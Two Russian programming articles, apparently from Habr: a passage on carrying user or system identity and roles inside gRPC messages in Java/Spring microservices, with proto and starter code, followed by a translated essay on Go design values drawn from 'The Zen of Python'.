Сервисы внутри системы могут быть написаны на разных языках и иметь различные способы взаимодействия — синхронные, асинхронные, сообщения и т. д. Задача публичного API — это скрыть внутреннюю кухню системы и предоставить удобный API для взаимодействия с системой. Хорошая практика — это использование шлюза BFF. В таком случае, проводить проверку внешних токенов или получать внутренние токены удобнее всего внутри шлюза.
#### Стоит отметить важный момент при работе с внешними JWT-токенами
Внешний JWT-токен может содержать только ID пользователя и ключи для проверки подлинности, а может содержать информацию о пользователе, например, логин, почту, роли и т. д.
* В первом случае, мы проверяем корректность токена и обмениваем его на внутренний токен с информацией о правах доступа.
* Во втором случае, не всегда есть необходимость обменивать токен, достаточно проверить его корректность и извлечь из него информацию о пользователе.
#### Улучшаем коробочку удобной системой хранения
Все описанное нижехорошо применимо для небольших систем, работающих в одном контуре или облаке, где есть доверие к вызовам внутренних сервисов. Такой подход невозможно применить ко всем системам, особенно крупным.
Протокол gPRC отличается от привычного нам REST тем, что не накладывает жестких ограничений к формату сообщений, поэтому есть возможность не паковать в JWT-токен информацию о потребителе\* сервиса, а передавать ее во вложенной структуре.
Почему это важно?
Сервисы не всегда вызываются пользователями! В случае внешнего вызова API через REST или gRPC, мы получаем JWT-токен, из которого извлекаем информацию о пользователе. Существуют бизнес-задачи, которые подразумевают вызов одного сервиса из другого, например, во время работы планировщика. В этом случае ID системы и присвоенные ей роли определяются в момент вызова.
Как реализовать?
Шаблон gRPC и реализация на Java
--------------------------------
**3..2..1..полетели!**
1. Создаем общую библиотеку с описанием информации о потребителе в proto-файле
```
ConsumerSecurity.proto
syntax = "proto3";
package ru.myapp.grpc;
option java_package = "ru.myapp.grpc";
option java_outer_classname = "GrpcConsumerProto";
option java_multiple_files = true;
/*
*Потребитель сервиса - пользователь или система
*/
message GrpcConsumer {
oneof consumer {
GrpcUser user = 1;
GrpcSystem system = 2;
}
}
/*
*Данные пользователя
/
message GrpcUser {
string id = 1;
repeated GrpcRole roles = 2;
repeated GrpcOrganisation organisations = 3;
string firstName = 4;
string lastName = 5;
string middleName = 6;
string email = 7;
string phone = 8;
}
/
*Данные системы
*/
message GrpcSystem {
string id = 1;
repeated GrpcRole roles = 2;
}
/*
*Роль
*/
message GrpcRole {
string roleName = 1;
}
/*
*Организация
*/
message GrpcOrganisation {
string orgId = 1;
string orgName = 2;
}
```
2. Включаем описание потребителя в описание сервисов сервера
```
TestGrpcService.proto
syntax = "proto3";
package ru.myapp.grpc.orguser;
import "ru/myapp/grpc/ConsumerSecurity.proto";
option java_multiple_files = true;
service TestGrpcService {
rpc TestOperation (ReqMessage) returns (RespMessage) {
}
}
message ReqMessage {
ru.myapp.grpc.GrpcConsumer consumer = 1;
string message = 2;
}
message RespMessage {
string message = 2;
}
```
3. Теперь во время вызова удаленной процедуры передаем информацию о потребителе сервиса, а во время обработки удаленной процедуры на сервере анализируем информацию о потребителе
Какие плюшки получаем
---------------------
1. Появляется возможность создавать потребителя — пользователя или систему. Вызывающая сторона определяет информацию о потребителе, но в критических секциях можно вызвать сервис авторизации и выполнить дополнительную проверку прав пользователя.
2. Пользователь и система содержат все необходимые данные для работы процедуры. Например, уникальный идентификатор, роль, имя и т.д.
3. При неправильном заполнении потребителя можно получить некорректный результат выполнения удаленной процедуры. Поэтому следует более внимательно относится к написанию клиентской части.
Сценарии использования
----------------------
1. **Шлюз извлекает информацию из токена.** В шлюз приходит внешний запрос с JWT-токеном, из которого извлекается информация о потребителе. Затем формируется DTO с потребителем, заполняется нужными данными и отправляется при вызове во внутренние сервисы.
2. **Шлюз извлекает ID из токена.** В шлюз приходит внешний запрос с JWT-токеном (или без), который содержит уникальный идентификатор пользователя. Из сервиса авторизации по этому идентификатору извлекается информация о пользователе, а затем формируется DTO с потребителем, заполняется нужными данными и отправляется при вызове во внутренние сервисы.
3. **Вызов между сервисами от пользователя.** gRPC-сервер обрабатывает запрос, содержащий данные потребителя, и ему нужно взывать другой сервис от имени этого пользователя. В этом случае DTO «пробрасывается» в другой сервис.
4. **Вызов между сервисами от системы.** Сервис выполняет запрос от лица системы с расширенными правами или выполняется работа по расписанию и все запросы выполняется от системы. В этом случае, формируется DTO потребителя-системы и передается во время вызова.
Делаем еще проще
----------------
Структура потребителя одинакова во всех сервисах, и задачи для работы с ней примерно похожи. Поэтому можно сделать стартер с описанием сервиса по работе с DTO потребителя.
```
ConsumerDetailService.java — Пример интерфейса для сервиса проверки потребителя.public interface ConsumerDetailService {
List getRoles(C consumer);
boolean hasRole(C consumer, String role);
void hasRoleOrElseThrow(C consumer, String role);
List getOrganisations(C consumer);
boolean hasOrganisationId(C consumer, UUID orgId);
Optional getUserId(C consumer);
boolean hasUserId(C consumer, UUID userId);
Optional getSystemId(C consumer);
boolean hasSystemId(C consumer, UUID sysId);
boolean isUser(C consumer);
boolean isSystem(C consumer);
}
GrpcConsumerDetailServiceImpl.java — пример реализации трех методов для работы с ролями потребителя
public class GrpcConsumerDetailServiceImpl implements
ConsumerDetailService {
@Override
public List getRoles(GrpcConsumer consumer) {
return Optional.ofNullable(consumer)
.map(it -> switch (it.getConsumerCase()) {
case USER -> it.getUser().getRolesList();
case SYSTEM -> it.getSystem().getRolesList();
default -> List.of(GrpcRole.newBuilder().setRoleName("ROLE\_ANONYMOUS").build());
})
.orElseGet(ArrayList::new)
.stream()
.map(GrpcRole::getRoleName)
.collect(Collectors.toList());
}
@Override
public boolean hasRole(GrpcConsumer consumer, String role) {
if (!StringUtils.hasText(role)) {
return false;
}
return Optional.ofNullable(consumer)
.map(it -> switch (it.getConsumerCase()) {
case USER -> it.getUser().getRolesList();
case SYSTEM -> it.getSystem().getRolesList();
default -> List.of(GrpcRole.newBuilder().setRoleName("ROLE\_ANONYMOUS").build());
})
.orElseGet(ArrayList::new)
.stream()
.map(GrpcRole::getRoleName)
.anyMatch(role::equalsIgnoreCase);
}
@Override
public void hasRoleOrElseThrow(GrpcConsumer consumer, String role) {
if (!hasRole(consumer, role)) {
throw new SecurityException(String.format("Consumer not contain %s role", role));
}
}
}
ConsumerSecurityAutoConfiguration.java авто-конфигурация
@AllArgsConstructor
@Configuration
@EnableConfigurationProperties(SecurityConsumerProperties.class)
public class ConsumerSecurityAutoConfiguration {
@Bean
@ConditionalOnMissingBean
ConsumerDetailService sckGrpcConsumerDetailService() {
return new GrpcConsumerDetailServiceImpl();
}
}
spring.factories — добавление авто-конфигурации
org.springframework.boot.autoconfigure.EnableAutoConfiguration=\ru.myapp.security.autoconfigure.ConsumerSecurityAutoConfiguration
```
Использование сервиса
---------------------
1. Подключаем стартер, который добавляет в проект сервис для работы с потребителем.
```
implementation "ru.myapp:myapp-security-starter:v1"
```
2. Импортируем бин сервиса для работы с потребителем.
* Через конструктор
```
private final ConsumerDetailService consumerDetailService;
```
* Через аннотацию[@Autowired](/users/autowired)
```
@Autowired
private ConsumerDetailService consumerDetailService;
```
3. Используем методы сервиса для работы с потребителем.
Получаем DTO потребителя из запроса и отправляем в сервис, например:
```
consumerDetailService.hasRoleOrElseThrow(organisation.getConsumer(), "ROLE_ADMIN");
```
Но и это еще не все!
--------------------
#### Бонус!
Важно отметить, что есть возможность создания более «продвинутых» способов работы с данными потребителя.
* Перехватчик gRPC.
В реализацию gRPC под Spring встроен механизм добавления перехватчиков. «Из коробки» уже есть несколько реализаций, например, для извлечения информации из JWT-токена.
При необходимости можно разработать свой перехватчик, который, например, извлекает ДТО с данными потребителя и заполняет по ним контекст безопасности Spring. В итоге появляется возможность использовать стандартные аннотации Spring для проверки прав: @Secured, @PreAuthirize, @PostAuthorize и т.д.
* Аспекты.
ДТО потребителя однотипна, и при желании можно написать аспекты для работы с данными потребителя. Например, если в сигнатуре метода есть ДТО потребителя, выполнять проверку, логировать и т.д. Или при наличии в сигнатуре метода ДТО потребителя и модели пользователя, заполнять модель пользователя данными из ДТО потребителя. Вариантов много, все зависит от потребностей и бизнес-задач.
#### Приземляемся, оцениваем обстановку
Представленный выше подход хорошо применим для части сервисов в рамках небольшой системы.
**Плюсы:**
1. Общий концепт для работы с потребителем во всех сервисах.
2. Простое взаимодействие между сервисами без передачи дополнительной мета-информации, токенов и т. д.
3. Просто писать и поддерживать сложные правила проверки безопасности.
4. Возможность вызова сервиса от лица пользователя или системы.
5. Удобно редактировать одну библиотеку и переиспользовать ее.
**Минусы:**
1. Вероятность получить ошибку во время генерации потребителя. Например, не задав ему необходимые права или, наоборот, назначив ему дополнительные права.
2. Для критических секций необходимо дополнительно проверять по идентификатору пользователя или систему, вызывая сервисы авторизаций, сессий или пр.
Вместо заключения
-----------------
Лучшее — это враг хорошего!
Описанный выше способ не является универсальным и подходящим ко всем системам, зато с его помощью можно быстро и просто реализовать сложные кейсы для проверки прав пользователя, и с минимальными усилиями добавить в проект универсальные инструменты для работы с такими кейсами.
 | https://habr.com/ru/post/667616/ | null | ru | null |
# Дзен Go

Оценивая свою работу, я недавно много размышлял о том, как мне писать хороший код. Учитывая, что никто не интересуется тем, как писать *плохой* код, возникает вопрос: *как узнать, что ты написал на Go хороший код*? Если есть какая-то шкала между хорошо и плохо, то как понять, какие части шкалы относятся к хорошему? Каковы его свойства, атрибуты, отличительные признаки, паттерны и идиомы?
Идиоматический Go
-----------------
Эти рассуждения привели меня к идиоматическому Go. Если мы называем что-то «идиоматическим», то это что-то соответствует определённому стилю какого-то времени. Если что-то не является идиоматическим, то он не соответствует главенствующему стилю. То есть не модное.
Что ещё важнее, когда мы говорим, что чей-то код не идиоматический, то это никак не объясняет причины. Почему не идиоматический? Ответ даёт словарь.
> Идиома (сущ.): оборот речи, употребляющийся как некоторое целое, не подлежащий дальнейшему разложению и обычно не допускающий внутри себя перестановки.
Идиомы — это отличительные признаки общих значений. Книги не научат вас идиоматическому Go, он познаётся только тогда, когда становишься частью сообщества.
Я обеспокоен мантрой идиоматического Go, потому что зачастую она является ограничительной. Она говорит: «ты не можешь сидеть с нами». Разве не это мы имеем в виду, когда критикуем чью-то работу как «не идиоматическую»? Они сделали это неправильно. Это выглядит неправильно. Это не соответствует стилю времени.
Я считаю, что идиоматический Go не подходит для того, чтобы учить написанию хорошего кода, потому что, по сути, это означает говорить людям, что они сделали что-то неправильно. Лучше давать такой совет, который не оттолкнёт человека в тот момент, когда он больше всего хочет получить этот совет.
Поговорки
---------
Отвлечёмся от идиоматических проблем. Какие ещё культурологические артефакты присущи программистам на Go? Обратимся к прекрасной странице [Go Proverbs](http://go-proverbs.github.io). Эти поговорки — подходящий инструмент для обучения? Говорят ли они новичкам, как писать хороший код на Go?
Не думаю. Я не хочу принизить труд автора. Составленные им поговорки — лишь наблюдения, а не определения значений. Снова приходит на помощь словарь:
> Поговорка (сущ.): краткое высказывание, имеющее буквальное или образное значение.
Задача Go Proverbs заключается в том, чтобы показать глубинную сущность архитектуры языка. Вот только будет ли полезен совет вроде «*Пустой интерфейс ни о чём не говорит*» новичку, пришедшему из языка без структурной типизации?
В растущем сообществе важно осознавать, что количество изучающих Go намного превосходит количество тех, кто прекрасно владеет этим языком. То есть поговорки, вероятно, не лучший способ обучения в подобной ситуации.
Ценности проектирования
-----------------------
Дэн Лю нашёл [старую презентацию](https://danluu.com/microsoft-culture/) Марка Луковски о культуре проектирования в команде разработчиков Windows времён Windows NT-Windows 2000. Я упомянул об этом, потому что Луковски описывает культуру как обычный способ оценки архитектур и выбора компромиссов.

Основная идея — *принятие в рамках неизвестной архитектуры решений на основе ценностей*. У команды NT были такие ценности: портируемость, надёжность, безопасность и расширяемость. Попросту говоря, ценности проектирования — это способ решения задач.
Ценности Go
-----------
Что относится к явным ценностям Go? Каковы ключевые представления или философия, определяющие способ интерпретации мира Go-программистами? Как они провозглашаются? Как их преподают? Как они соблюдаются? Как они меняются со временем?
Как вам, новообращённому Go-программисту, прививаются ценности проектирования Go? Или как вы, опытный Go-профессионал, провозглашаете свои ценности будущим поколениям? И чтобы вы понимали, этот процесс передачи знаний не является опциональным? Без притока новых участников и новых идей, наше сообщество становится близоруким и зачахнет.
### Ценности других языков
Чтобы подготовить почву к тому, о чём я хочу сказать, мы можем обратить внимание на другие языки, на их ценности проектирования.
Например, в С++ и Rust считается, что программист *не должен платить за фичу, которой не пользуется*. Если программа не использует какую-то ресурсоёмкую возможность языка, то нельзя заставлять программу нести расходы на поддержание этой возможности. Эта ценность проецируется из языка в стандартную библиотеку и используется в качестве критерия оценки архитектуры всех программ, написанных на С++.
Главная ценность в Java, Ruby и Smalltalk — *всё является объектом*. Этот принцип лежит в основе проектирования программ с точки зрения передачи сообщения, сокрытия информации и полиморфизма. Архитектуры, которые соответствуют процедурной или функциональной парадигме считаются в этих языках ошибочными. Или, как сказал бы Go-программист, не идиоматическими.
Вернёмся к нашему сообществу. Какие ценности проектирования исповедуют Go-программисты? Дискуссии на эту тему часто фрагментарны, поэтому непросто сформулировать набор значений. Крайне важно прийти к согласию, но трудность его достижения растёт экспоненциально вместе с ростом количества участников дискуссии. А что если бы кто-то выполнил за нас эту трудную работу?
Дзен ~~Python’а~~ Go
--------------------
Несколько десятилетий назад Тим Петерс сел и написал [PEP-20](https://www.python.org/dev/peps/pep-0020/) — *The Zen of Python*. Он попытался задокументировать ценности проектирования, которых Гвидо Ван Россум придерживался в роли Великодушного Пожизненного Диктатора Python.
Давайте обратимся к *The Zen of Python* и посмотрим, можно ли почерпнуть оттуда что-нибудь о ценностях проектирования Go-программистов.
Хороший пакет начинается с хорошего имени
-----------------------------------------
Начнём с остренького:
> Пространства имен — это отличная идея, давайте делать их больше!
>
>
>
> The Zen of Python, запись 19.
Достаточно однозначно: Python-программистам следует использовать пространства имён. Много пространств.
В терминологии Go пространство имён — это пакет. Несомненно, что объединение в пакеты благоприятствует проектированию и многократному использованию. Но может возникать путаница в том, как это правильно делать, особенно если у вас есть многолетний опыт программирования на другом языке.
В Go каждый пакет должен быть для чего-то предназначен. И наименование — лучший способ понять это предназначение. Переформулируя мысль Петереса, каждый пакет в Go должен быть предназначен для чего-то одного.
Идея не нова, [я уже говорил об этом](https://dave.cheney.net/2019/01/08/avoid-package-names-like-base-util-or-common). Но почему следует использовать этот подход, а не другой, при котором пакеты используются для нужд подробной классификации? Всё дело в изменениях.
> Проектирование — это искусство делать так, чтобы код работал сегодня и всегда годился для изменений.
>
>
>
> Сэнди Метц
Изменения — название игры, в которой мы участвуем. Мы, как программисты, управляем изменениями. Если мы делаем это хорошо, то называем это архитектурой. А если плохо, то называем это техническим долгом или legacy-кодом.
Если вы напишете программу, которая прекрасно работает один раз с одним фиксированным набором входных данных, то никого не будет интересовать, хороший ли у неё код, потому что бизнесу важен только результат её работы.
Но так *не бывает*. В программах есть баги, меняются требования и входные данные, и крайне мало программ пишется с расчётом на однократное исполнение. То есть ваша программа *будет* со временем меняться. Возможно, такое задание дадут вам, но скорее всего этим займётся кто-то другой. Кому-то нужно сопровождать этот код.
Как нам облегчить изменение программ? Добавлять везде интерфейсы? Делать всё пригодным для создания заглушек? Жёстко внедрять зависимости? Возможно, для каких-то видов программ эти методики и подойдут, но не для многих. Однако для большинства программ создание гибкой архитектуры является чем-то большим, чем проектирование.
А если вместо расширения компонентов мы будем их заменять? Если компонент не делает то, что указано в инструкции, то его пора менять.
Хороший пакет начинается с выбора хорошего имени. Считайте его краткой презентацией, которая с помощью одного слова описывает функцию пакета. И когда имя больше не соответствует требованию, найдите замену.
Простота важна
--------------
> Простое лучше сложного.
>
>
>
> The Zen of Python, запись 3.
PEP-20 утверждает, что простое лучше сложного, и я полностью согласен. Несколько лет назад я написал:
<https://twitter.com/davecheney/status/539576755254611968>
> Большинство языков программирования сначала стараются быть простыми, но позднее решают быть мощными.
По моим наблюдениям, по крайне мере в то время, я не мог вспомнить известный мне язык, который не замышлялся бы простым. В качестве обоснования и соблазна авторы каждого нового языка объявляли простоту. Но я обнаружил, что простота не была основной ценностью многих языков, ровесников Go (Ruby, Swift, Elm, Go, NodeJS, Python, Rust). Возможно, это ударит по больному месту, но, быть может причина в том, что ни один из этих языков и не является простым. Или их авторы не *считали* их простыми. Простота не входила в список основных ценностей.
Можете считать меня старомодным, но когда это простота вышла из моды? Почему индустрия разработки коммерческого ПО постоянно и радостно забывает эту фундаментальную истину?
> Есть два способа создания программной архитектуры: сделать её настолько простой, чтобы отсутствие недостатков было очевидным, и сделать её такой сложной, чтобы у неё не было очевидных недостатков. Первый способ гораздо труднее.
>
>
>
> Чарльз Хоар, The Emperor’s Old Clothes, Лекция на награждении премией Тьюринга, 1980
Простое не значит лёгкое, это мы знаем. Часто приходится потратить больше сил, чтобы обеспечить простоту использования, а не лёгкость создания.
> Простота — залог надёжности.
>
>
>
> Эдсгер Дейкстра, EWD498, 18 июня 1975
Зачем стремиться к простоте? Почему для программ на Go важно быть простыми? Простая на значит сырая, это значит читабельная и удобная для сопровождения. Простая не значит безыскусная, это значит надёжная, доходчивая и понятная.
> Суть программирования заключается в управлении сложностью.
>
>
>
> Брайан Керниган, *Software Tools* (1976)
Следует ли Python своей мантре о простоте — вопрос дискуссионный. Однако в Go простота является основной ценностью. Думаю, все мы согласимся, что в Go простой код предпочтительней умного кода.
Избегайте состояний на уровне пакетов
-------------------------------------
> Явное лучше неявного.
>
>
>
> The Zen of Python, запись 2
Здесь Петерс, на мой взгляд, скорее мечтает, чем придерживается фактов. В Python многое не является явным: декораторы, dunder-методы и т.д. Несомненно, это мощные инструменты, и они существуют не просто так. Над внедрением каждой фичи, особенно сложной, кто-то работал. Но активное использование таких фич мешает при чтении кода оценить стоимость операции.
К счастью, мы, Go-программисты, можем по своему желанию делать код явным. Возможно, для вас явность может быть синонимом бюрократии и многословности, но это поверхностная интерпретация. Будет ошибкой сосредотачиваться лишь на синтаксисе, заботиться о длине строк и применении к выражениям принципов DRY. Мне кажется, важнее обеспечивать явность с точки зрения связанности и состояний.
Связанность — мера зависимости одного от другого. Если одно тесно связано с другим, то оба движутся вместе. Действие, влияющее на одно, прямо отражается и на другом. Представим себе поезд, в котором все вагоны соединены — точнее, связаны — вместе. Куда едет паровоз, туда и вагоны.
Связанность также можно описать термином cohesion — спаянность. Это мера того, насколько одно принадлежит другому. В спаянной команде все участники настолько подходят друг другу, словно они специально так были созданы.
Почему важна связанность? Как и в случае с поездом, когда вам нужно изменить кусок кода, придётся менять и весь остальной тесно связанный с ним код. Например, кто-то выпустил новую версию своего API, и теперь ваш код не компилируется.
API — неизбежный источник связывания. Но оно может представать и в более коварных формах. Все знают о том, что если изменилась сигнатура API, то меняются и данные, передаваемые в API и из него. Всё дело в сигнатуре функции: я беру значения одних типов и возвращаю значения других типов. А если API начинает передавать данные по-другому? Что если результат каждого вызова API зависит от предыдущего вызова, даже если вы не меняли свои параметры?
Это называется состоянием, и управление состояниями является ПРОБЛЕМОЙ в информатике.
```
package counter
var count int
func Increment(n int) int {
count += n
return count
}
```
Вот у нас есть простой пакет `counter`. Для изменения счётчика можно вызывать `Increment`, можно даже получать обратно значение, если инкрементируете с нулевым значением.
Допустим, что вам нужно протестировать этот код. Как сбрасывать счётчик после каждого теста? А если вы хотите запускать тесты параллельно, как это можно сделать? И предположим, что вы хотите использовать в программе несколько счётчиков, вам это удастся?
Конечно нет. Очевидно, решением является инкапсулирование переменной `variable` в тип.
```
package counter
type Counter struct {
count int
}
func (c *Counter) Increment(n int) int {
c.count += n
return c.count
}
```
Теперь представим, что описанная проблема не ограничивается счётчиками, она затрагивает и основную бизнес-логику ваших приложений. Вы можете изолированно тестировать её? Можете тестировать параллельно? Можете использовать одновременно несколько экземпляров? Если на все вопросы ответ «нет», то причиной является состояние на уровне пакетов.
Избегайте таких состояний. Уменьшайте связанность и количество кошмарных дистанционных действий, предоставляя типам необходимые им зависимости в виде полей, а не используйте переменные пакетов.
Стройте планы на случай неудачи, а не успеха
--------------------------------------------
> Никогда не передавайте ошибки по-тихому.
>
>
>
> The Zen of Python, запись 10
Это сказано про языки, которые поощряют обработку исключений в самурайском стиле: возвращайся с победой или не возвращайся совсем. В языках, в основе которых лежат исключения, функции возвращают только корректные результаты. Если функция не может этого сделать, то поток управления идёт совсем по другому пути.
Очевидно, что непроверенные исключения представляют собой небезопасную модель программирования. Как вы можете писать надёжный код при наличии ошибок, если не знаете, какие выражения могут кинуть исключение? Java пытается уменьшить риски с помощью концепции проверенных исключений. И насколько я знаю, в других популярных языках не существует аналогов этого решения. Исключения есть во многих языках, и везде, кроме Java, они не проверяются.
Очевидно, что Go пошёл по другому пути. Программисты на Go считают, что надёжные программы создаются из частей, которые обрабатывают сбои **до** обработки успешных путей прохождения. Учитывая, что язык создавался для серверной разработки, создания многопоточных программ, а также программ, обрабатывающих данные, входящие по сети, программисты должны во главу угла ставить работу с неожиданными и повреждёнными данными, таймаутами и сбоями подключения. Конечно, если они хотят делать надёжные продукты.
> Я считаю, что ошибки нужно обрабатывать явно, это должно быть основной ценностью языка.
>
>
>
> Питер Бургон, [GoTime #91](https://changelog.com/gotime/91)
Присоединяюсь к словам Питера, они послужили толчком к написанию этой статьи. Я считаю, что своим успехом Go обязан явной обработке ошибок. Программисты в первую очередь думают о возможных сбоях. Сначала мы решаем задачи типа «а что если». В результате получаются программы, в которых сбои обрабатываются на стадии написания кода, а не по мере того, как они случаются в ходе эксплуатации.
Многословность этого кода
```
if err != nil {
return err
}
```
перевешивается важностью преднамеренной обработки каждого сбойного состояния в момент возникновения. Ключом к этому является ценность явной обработки каждой ошибки.
Лучше рано возвращать, чем глубоко вкладывать
---------------------------------------------
> Одноуровневость лучше вложенности
>
>
>
> The Zen of Python, запись 5
Этот мудрый совет происходит из языка, в котором отступы являются основной формой потока управления. Как нам интерпретировать этот совет в терминологии Go? gofmt управляет всем объёмом пустого пространства в Go-программах, так что нам тут нечего делать.
Выше я писал об именах пакетов. Пожалуй, можно посоветовать избегать сложной иерархии пакетов. По моему опыту, чем больше программист старается разделить и классифицировать кодовую базу на Go, тем выше риск циклического импортирования пакетов.
Я считаю, что лучшим применением пятой записи из *The Zen of Python* является создание потока управления *внутри* функции. Иными словами, избегайте потока управления, который требует многоуровневых отступов.
> Прямая видимость — это прямая линия, на протяжении которой обзор ничем не заслонён.
>
>
>
> Мэй Райер, [Code: Align the happy path to the left edge](https://medium.com/@matryer/line-of-sight-in-code-186dd7cdea88)
Мэй Райер описывает эту идею как программирование в прямой видимости:
* Использование контрольных операторов для раннего возвращения результата, если не соблюдается предварительное условие.
* Размещение оператора успешного возвращения в конце функции, а не внутри условного блока.
* Уменьшение общего уровня вложенности с помощью извлечения функций и методов.
Старайтесь, чтобы важные функции никогда не смещались из прямой видимости к правому краю экрана. У этого принципа есть побочный эффект: вы будете избегать бессмысленных споров с командой о длине строк.
Каждый раз делая отступ вы добавляете ещё одно предварительное условие в головы программистов, занимая один из их 7 ±2 слотов кратковременной памяти. Вместо того, чтобы углублять вложенность, старайтесь удерживать успешный путь прохождения функции как можно ближе к левой стороне экрана.
Если вы считаете, будто что-то работает медленно, то докажите это бенчмарком
----------------------------------------------------------------------------
> Откажитесь от соблазна угадывания перед лицом двусмысленности.
>
>
>
> The Zen of Python, запись 12
Программирование базируется на математике и логике. Эти две концепции редко используют элемент удачи. Но мы, как программисты, каждый день делаем многочисленные предположения. Что делает эта переменная? Что делает этот параметр? Что происходит, если я передаю сюда nil? Что происходит, если я дважды вызываю регистр? В современном программировании приходится много предполагать, особенно при использовании чужих библиотек.
> API должно быть легко использовать и трудно использовать неправильно.
>
>
>
> Джош Блох
Один из лучших известных мне способов помочь программисту избегать предположений при создании API заключается в том, чтобы [сосредоточиться на стандартных способах использования](http://sweng.the-davies.net/Home/rustys-api-design-manifesto). Вызывающему должно быть как можно проще выполнять обычные операции. Впрочем, раньше я уже много писал и говорил о проектировании API, так что вот моя интерпретация записи 12: *не гадайте на тему производительности*.
Несмотря на ваше отношение к совету Кнута, одной из причин успеха Go является эффективность его исполнения. На этом языке можно писать эффективные программы, и благодаря этому люди *будут* выбирать Go. Есть много заблуждений, связанных с производительностью. Поэтому когда вы ищете способы повышения производительности кода, или следуете догматическим советам вроде «откладывания замедляют», «CGO дорогое» или «всегда используйте атомарные операции вместо мьютексов», не занимайтесь гаданиями.
Не усложняйте свой код из-за устаревших догматов. А если считаете, что что-то работает медленно, то сначала удостоверьтесь в этом с помощью бенчмарка. В Go есть прекрасные бесплатные инструменты для бенчмаркинга и профилирования. Находите с их помощью узкие места в производительности своего кода.
Перед запуском горутины выясните, когда она остановится
-------------------------------------------------------
Думаю, я перечислил ценные пункты из PEP-20 и, возможно, расширил их интерпретацию за рамки хорошего вкуса. Это хорошо, поскольку хоть это и полезный риторический приём, но всё же мы говорим о двух разных языках.
> Пишете g, o, пробел, а затем функциональный вызов. Три нажатия кнопки, короче быть не может. Три нажатия кнопки, и вы запустили подпроцесс.
>
>
>
> Роб Пайк, [Simplicity is Complicated](https://www.youtube.com/watch?v=rFejpH_tAHM), dotGo 2015
Следующие два совета я посвящаю горутинам. Горутины — это характерная особенность языка, наш ответ высокоуровневой конкурентности. Их очень легко использовать: поставьте слово `go` перед оператором, и вы асинхронно запустили функцию. Никаких потоков исполнения, никаких исполнителей пула, никаких ID, никакого отслеживания статуса завершения.
Горутины дёшевы. Благодаря способности runtime-среды мультиплексировать горутины в небольшом количестве потоков исполнения (которыми вам не нужно управлять), легко можно создавать сотни тысяч или миллионы горутин. Это позволяет создавать архитектуры, которые были бы непрактичны при использовании других моделей конкурентности, в виде потоков исполнения или событийных обратных вызовов.
Но как бы дёшевы не были горутины, они не бесплатны. На их стек уходит как минимум несколько килобайтов. И когда у вас миллионы горутин, это становится заметным. Я не хочу сказать, что вам не нужно использовать миллионы горутин, если вас к этому подталкивает архитектура. Но уж если используете, то крайне важно следить за ними, поскольку в таких количествах горутины могут потреблять немало ресурсов.
Горутины — основной источник владения в Go. Чтобы приносить пользу, горутина должна что-то делать. То есть почти всегда она содержит ссылку на ресурс, то есть информацию о владении: блокировкой, сетевым подключением, буфером с данными, отправляющим концом канала. Пока горутина живёт, блокировка удерживается, подключение остаётся открытым, буфер сохраняется, а получатели канала будут ждать новых данных.
Простейший способ освобождения ресурсов заключается в их привязке к жизненному циклу горутины. Когда она завершается, ресурсы освобождаются. И поскольку запустить горутину очень просто, прежде чем написать «go и пробел» убедитесь, что у вас есть ответы на эти вопросы:
* **При каком условии останавливается горутина?** Go не может сказать горутине, чтобы она завершилась. По определённой причине не существует функции для остановки или прерывания. Мы не можем приказать горутине остановиться, но можем вежливо попросить. Это почти всегда связано с работой канала. Когда он закрыт, диапазон зацикливается на выход из канала. При закрытии канала его можно выбирать. Сигнал от одной горутины к другой лучше всего выражать в виде закрытого канала.
* **Что нужно для возникновения условия?** Если каналы являются одновременно средством коммуникации между горутинами и механизмом, с помощью которого горутины объявляют о своём завершении, то возникают вопросы: кто будет закрывать канал и когда это происходит?
* **С помощью какого сигнала можно узнать, что горутина остановилась?** Когда вы говорите горутине остановиться, это произойдёт в какой-то момент в будущем относительно системы координат горутины. С точки зрения человека остановка может произойти быстро, но компьютер за секунду выполняет миллиарды инструкций. И с точки зрения каждой горутины её исполнение инструкций не синхронизировано. Чаще всего для обратной связи используют канал или группу ожидания, в которой нужно использовать коэффициент разветвления по входу.
Оставьте конкурентность вызывающему
-----------------------------------
Вероятно, в любой вашей серьёзной программе на Go используется конкурентность (concurrency). Это часто приводит к проблеме возникновения паттерна воркеров (worker) — одна горутина на подключение.
Ярким примером является net/http. Довольно просто остановить сервер, который владеет прослушивающим сокетом, а что насчёт горутин, которые порождены этим сокетом? net/http предоставляет внутри объекта запроса контекстный объект, который можно использовать для сообщения прослушивающему коду, что запрос нужно отменить, а следовательно прервать горутину. Но не ясно, как узнать, когда всё это нужно сделать. Одно дело — вызывать `context.Cancel`, другое — знать, что отмена выполнена.
Я часто придираюсь к net/http, но не потому, что он плох. Наоборот, это самый успешный, старейший и наиболее популярный API в кодовой базе Go. Поэтому его архитектура, эволюция и недостатки тщательно анализируются. Считайте это лестью, а не критикой.
Так вот, я хочу привести net/http как контрпример хорошей практики. Поскольку каждое подключение обрабатывается горутиной, созданной внутри типа `net/http.Server`, программа вне пакета net/http не может управлять горутинами, которые созданы принимающим сокетом.
Эта сфера архитектуры ещё развивается. Можно вспомнить `run.Group` в go-kit, или [ErrGroup](https://godoc.org/golang.org/x/sync/errgroup) команды разработчиков Go, который предоставляет фреймворк для исполнения, отмены и ожидания асинхронно выполняемых функций.
Для всех, кто пишет код, который может выполняться асинхронно, главный принцип создания архитектур заключается в том, что ответственность за запуск горутин нужно перекладывать на вызывающего. Пусть он сам выбирает, как он хочет запускать, отслеживать и ожидать вашего выполнения функций.
Пишите тесты, чтобы блокировать поведение API вашего пакета
-----------------------------------------------------------
Возможно, вы надеялись, что в этой статье я не упомяну о тестировании. Жаль, как нибудь в другой раз.
Ваши тесты — это соглашение о том, что делает и чего не делает ваша программа. Модульные тесты должны на уровне пакетов блокировать поведение их API. Тесты описывают в виде кода, что обещает делать пакет. Если для каждого входного преобразования есть модульный тест, значит вы **в виде кода**, а не документации, определили соглашение о том, что будет делать код.
Утвердить это соглашение так же просто, как написать тест. На любом этапе вы с высокой степенью уверенности можете *утверждать*, что поведение, на которое люди полагались до внесённых вами изменений, будет функционировать и после изменений.
Тесты блокируют поведение API. Любые изменения, которые добавляют, меняют или убирают публичный API, должны включать в себя и изменения в тестах.
Умеренность — это добродетель
-----------------------------
Go — простой язык, в нём всего 25 ключевых слов. В каком-то смысле это выделяет возможности, встроенные в язык. Это те возможности, которые позволяют языку себя продвигать: простая конкурентность, структурное типизирование и т.д.
Думаю, все из нас сталкивались с путаницей, возникающей из-за попыток использования сразу всех возможностей Go. Кто из вас был так вдохновлён использованием каналов, что использовал их где только можно? Я выяснил, что получающиеся в результате программы трудно тестировать, они хрупки и слишком сложны. А вы?
